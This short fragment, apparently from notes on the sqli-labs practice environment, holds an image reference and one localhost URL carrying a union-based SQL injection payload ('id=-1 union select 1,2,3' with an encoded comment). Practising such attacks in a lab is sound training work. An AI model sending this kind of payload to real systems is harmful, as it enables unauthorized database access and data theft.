 http://localhost/Less-2/?id=-1 union select 1,2,3 %23